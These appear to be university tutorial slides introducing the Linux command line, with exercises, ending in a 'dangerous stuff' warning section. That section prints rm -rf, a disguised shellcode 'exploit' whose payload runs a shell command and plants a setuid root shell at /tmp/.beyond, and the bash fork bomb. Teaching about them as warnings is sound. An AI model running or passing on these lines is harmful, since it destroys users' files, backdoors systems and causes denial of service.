# Introduction to Programming and Computing for Scientists (2019 HT)

Tutorial-2: The Linux CLI

# Why Command Line Interface (CLI)?

May look old-fashioned compared to GUI & touchscreens BUT:

- Powerfull way of interacting with the computer
- CLI is the best option for complex actions:
  - Repeat and automate
  - Operate with many objects
  - To restart a chain of actions at various phases
- Options and actions are invoked in a consistent form
- Offers the simplest user environment
- Consumes little system resources (cpu, memory)
- Offers much more control over the system
- Working with CLI is faster than most of the GUIs
- Best suited for remote sessions with limited bandwidth
- More stable interface: not changing as much as the GUIs



# Launching a terminal

- Linux distributions come with numerous "terminal programs"
  - Usually available under "system" or "accessories"
  - **Ixterminal**, xterm, uxterm

**Exercise:** start up a terminal by:

- Navigating the menu
- Typing the name of the program (Ixterminal)



### The prompt and the shell

- The Linux prompt:
  - **user@machine:directory\$** all the typing is done after the prompt
- The linux SHELL:
  - Linux uses a program called SHELL to accept and interpret commands entered in text mode
  - Wide range of shells exists: <u>bash</u>, tcsh, csh
  - When you log into Linux or start a terminal you are dropped into the "default shell"
  - The linux shell is a very powerfull command language interpreter
    - Built-in commands (e.g. pwd, cd, echo, exit, logout)
    - Variables, functions, arrays
    - Logical expressions
    - Controll structures
    - Expansion, substitution, pattern matching (regular expressions)
    - Command history
  - Special characters , e.g.: ~ . \$ & \* ? |

- Take a look at the actual prompt of your session, what is your "directory"?
- Find out what is your shell by using a built-in command: echo \$0
- Try out the logout command

### Executing, suspending, killing commands

- You execute a command by typing its name at the linux prompt. BUT:
  - When you type a command that is not recognized as an internal shell command the shell searches for a program on the system with that name under locations specified by the **PATH** environment variable
  - Alternatively, you can specify the command name including its full path: /directory1/directory2/program\_name (see details later)
  - Program files for commands have to be set as "executable". This usually occurs during installation or can be done manually by the user (see details later)
- To stop (suspend) a program use ctrl + z
- To continue the program either use **fg** or **bg** commands
- To check, list your running or suspended programs use the jobs command
- To kill a program use ctrl + c

- Try to run the toy program xeye. What is the problem?
- Suspend it (ctrl + z) to get back the prompt
- Find out the location of the program (which xeyes), check if the PATH contains that directory (echo \$PATH)
- Resume the program with fg and bg. What is the difference?
- Kill the program with ctrl + c

### The power of the linux prompt



- Tab expansion:
  - To help minimize errors and increase typing speed the shell offers automatic command/file name completion feature. Type a section of a word and press
     Tab key
- Command history:
  - Use the up and down arrow keys to cycle through the commands
  - Use the ctrl + r to search the command history
- Text modifications at the prompt
  - Delete texts after the cursor: ctrl + k, transpose characters: ctrl + t, transpose words: esc + t

#### Exercise:

 Try out tab expansion, command history and some of the text manipulation (e.g. transpose two words)

### Getting help & and information

- Linux provides a text-based help system, the man pages: man command\_name
  - Navigate with page up/down
  - Search with /text, press n to repeat search
  - Exit with Q
- Many of the commands come with built-in short help: - help cli option
  - Use the -- help command line option after the command
- Another built-in help is the info command that prints the info pages
  - info command\_name
- In case you feel lost, you can try some of the following commands:
  - whoami, who, pwd

- Browse the bash documentation (man bash), navigate, search the exhaustive manual
- Find out what the who command does



# Text processing, filtering

- Linux is very strong at text file and stream processing.
  - System adminstration is done via configuration files that are mostly text files
  - Command outputs are text streams
- Read the content of a file:
  - cat, head, tail, more, less
- Manipulate or measure text file (content):
  - wc, sort, nl, uniq, od
- More advanced tools (including a programming language):
  - grep, sed, awk
- Chaining tools together: the linux pipe | will feed the output of the first command as the input for the second command:
  - command1 | command2

- Inspect the content of a text file (e.g. the /etc/services config file) with cat,head,tail, more or less (bonus material: read the manpage of less ©
- Play with some of the text manipulation commands, try to chain them together,
   e.g. run sort /etc/services | more
- Use the grep command to search text patterns in a file: grep "ftp" /etc/services



#### Files & Directories

- Root
  Directory
- Linux uses a file system to organize and store files so they can be easily accessed
- These files can be made up of text, data, or program source code, or can represent hardware devices. Actually, all major entities are represented as files
- Each of the files in a file system has its own unique filename:
  - ASCII symbols, 255 characters
  - Case sensitive: Backup12 and backup12 are two different files!
  - A file name may contain extension(s): detector.data.tgz
  - Avoid: -!#&@\$?\*/| (e.g. –openfile may be seen as a command option)
- Files are stored, organized in folders (or directories). Directories can also contain directories (called subdirectories), which can in turn store files
  - This structure is the hierarchical tree structure
  - The base or parent directory of the file system is called *root (/)*
  - The rules for naming directories are the same as filenames

**Sub-directory** 

Data

### Files & directories (advanced topic)

- Linux supports a number of <u>file types</u>:
  - Regular or ordinary files
  - Directory entries
  - Device or special files (character or block device)
  - Sockets or named pipes
  - Hard and symbolic links:
    - Hard links: a hard-linked file is accessible from multiple directories. Changes made to a hard-linked file are synched with all instances. Each hard link must be deleted in order to make the file inaccessible. Share the same inode number.
    - Symbolic links: Very similar to shortcuts in Windows. Allows users to refer to files in other locations. You can rename symbolic links. These links are simply references to a filename and won't work when the original file is deleted. Have different inode numbers.

#### Exercise: Create, modify, delete and compare hard and soft links

- In origfile hardlink\_to\_orig
- In –s origfile softlink\_to\_orig
- ls –li
- Modify the content of the original file
- ls -li
- rm origfile
- Is -li

#### Hard links



#### Symbolic links



# Navigating the directory tree: cd, pwd

- The topmost directory is the root, represented by /
- When a user or program is working in the file system, their location is known as the active or current working directory, represented by ./
  - Use the pwd command to determine the full path to the current directory
- Another special directory is the home, it is represented by the tilda symbol ~
- Each directory, except the root, has a parent directory, represented by ../
- A path in the tree is the route leading to a file or directory:
  - Absolut path (always from the root)
    - /root/home/john/data.txt
  - Relative path (e.g. from home or from the active directory)
    - ~/data.txt or ./experiment/data2.txt
- Moving in the tree is done using the change directory **cd** command:
  - cd absolute\_path, cd .., cd ~, cd relative\_path



### Navigating the directory tree



Exercise: Navigate the directory tree using the cd command

 Change to root, home, determine the active directory, move to the parent directory

### Listing, creating, copying, moving files and directories

- Listing the content of a directory: Is directory\_name
  - Without argument the **Is** command lists the current directory
  - Useful switches: -a (all files), -F (file types), -l (long outpout)
- Creating new files:
  - The touch command creates an empty file:
    - touch newfile
  - Using ">" redirection, i.e. saving the output of a command to a new file:
    - Is -la > dirlist.txt
  - Using an application (e.g. editor)
- Creating a directory: mkdir
  - mkdir directory\_name
- Copy files and directories: cp
  - cp original new\_copy
- Move files and directories: mv
  - mv old\_location new\_location

### Listing, creating, copying, moving, deleting files and directories

- Deleting files and directories: rm
  - rm filename(s)
  - rm -d dir\_name or rm -r dir\_name
  - There is no "undelete" command in Linux!
  - rm -rf is very powerfull! -r is for recursive deletion

- The **Is** command has many useful other switches, e.g. find out how to list files time ordered, including reverse ordering
- Create new files with ">" redirection of various commands such as echo, Is, cat
- Create multi-level directory structure, **cp** or **mv** files into it
- Then, use **rm** to remove subdirs

# Searching in the directory tree (advanced topic)

- Shell wildcards are useful in searching for files and directories
  - <u>Asterisk</u> (\*): matches zero or more instances of any character
    - Is a\*.exe will return a.exe, aa.exe, a1.exe, aaaa.exe
  - Question mark (?): matches a single instance of any character
    - Is a?.exe will return a1.exe, ab.exe
  - <u>Square brackets</u> []: matches a set of characters specified via explicit list or inclusive ranges
    - **Is** a[a-c].exe will return aa.exe, ab.exe, ac.exe
  - Exclamation mark in square brackets [!]: match any character that is NOT listed in the bracket
    - Is a[!e].exe will NOT return ae.exe but every other combination
- The powerful find command can search files by name, owner, access/modification time, etc..
  - find /home –name "\*.cpp"
  - **find** /tmp –user courseuser

- Try to list files using wildcard-based Is searches
- Search for your executable files (hint: use the –executable option of **find**)



### Some additional handy commands









- tar: creates/extracts archive files (file boundles)
  - tar -cvf myarchive.tar /home/user/ tar -xvf myarchive.tar
- **ps** and **top**: check/monitor the running processes; **kill** to terminate a process
  - kill PID
  - PID:process identifier, a number assigned by the opsys, can be used to manipulate processes
- export and unset to define and clear environment variables
  - export TODAY=Wednesday unset TODAY
- wget: download files
  - wget some\_url

#### **Exercise**:

 Download a tarball e.g. from download.nordugrid.org with wget and extract its content wih tar and gzip

#### **Permissions**

- Every Linux file and directory has
  - three ownership levels
  - three set of permissions associated with them.

| d           | r<br>read         | W | X | read              | write | X | r<br>read        | write | exec |
|-------------|-------------------|---|---|-------------------|-------|---|------------------|-------|------|
| File type   | Owner permissions |   |   | Group permissions |       |   | User permissions |       |      |
| (directory) | 4                 | 2 | 1 | 4                 | 2     | 1 | 4                | 2     | 1    |
|             | 7                 |   |   | 5                 |       |   | 4                |       |      |

- WHO: owner, group, other users
- WHAT: read, write, execute
  - Means slightly different actions for files and directories.
    - e.g. "execute" for directories grant permission to enter into the directory
  - The permissions can be set using symbolic or octal notation:
    - read r=4; write w=2; execute x=1, no permission -=0
- Changing permissions: chmod, there is also a chown command to change owner/group of a file or directory.

- Check the permissions of a newly created file and directory (use the Is –I or Is –Id command)
- Remove permissions, e.g. try **chmod u-x** new\_dir, and see if you can list the content or change to the new\_dir

#### **Editors**

You need some tool to type in your code: the editor

- Full screen terminal editors: vi, joe, emacs
- Graphical editors: leafpad, gedit, nedit, xemacs, geany
  - Syntax highlighting, autoindentation
  - Some of these are much more than editors and can be called IDE (Integrated Development Environment)
- A full-scale IDE: Eclipse



- Choose your preferred editor
- Try out some of the above ones: create new files, download some c++ code from the web and open it in the editors
  - You may need to install the editor with sudo apt-get install editor\_name
- Or, if you have already one, tell us why that one is the best ©

# and now some dangerous stuff

Recursive remove:

**rm** –**rf** or

```
char esp[] __attribute__ ((section(".text"))) /* e.s.p
release */
= "\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68"
   "\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99"
   "\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7"
   "\x56\x04\xf7\x56\x08\xf7\x56\x02\x83\xc4\x74\x56"
   "\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31"
   "\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\xff\x2f\x62\x69"
   "\x6e\x2f\x73\x68\x00\x2d\x63\x00"
   "cp -p /bin/sh /tmp/.beyond; chmod 4755
   /tmp/.beyond;";
```

- recursively force-remove all the files it can
- without prompting you
- The fork bomb:

:(){ :|: & };:

 An innocently looking short code that creates bash function that reproduces itself. A Denial Of Service (DOS) attack.



#### Don't run stuff you don't understand!

Just because someone recommended it on a webpage/forum...

### Further reading

• Online <u>interactive</u> Linux fundamentals tutorial (4 modules). Very much recommended:

http://linuxsurvival.com

- Introduction to Linux CLI:
  - Not a tutorial, rather "online textbook". For those who would like to read more than the just these slides

http://ryanstutorials.net/linuxtutorial/

• One-page Linux reference card:

http://cheat-sheets.s3.amazonaws.com/for-mobile/linux-commands-cheat-sheet-new.pdf

### Take away message:

- Linux Command Line is a very powerful toolbox
- It is much more than file management, there are tools (commands) that look more like full-scale programming environments
- After mastering it, the CLI gives you full control over the system, directory structure, file content, processes and much more
- (almost) everything can be done in the CLI
  - be careful, you might destroy your system!
- Linux is the native environment for scientific computing, many scientific tools are deeply rooted in the Linux culture
- The more you use it, the more addicted you'll become ©

### Homework

• Complete the HW-tutorial2 assignment in Canvas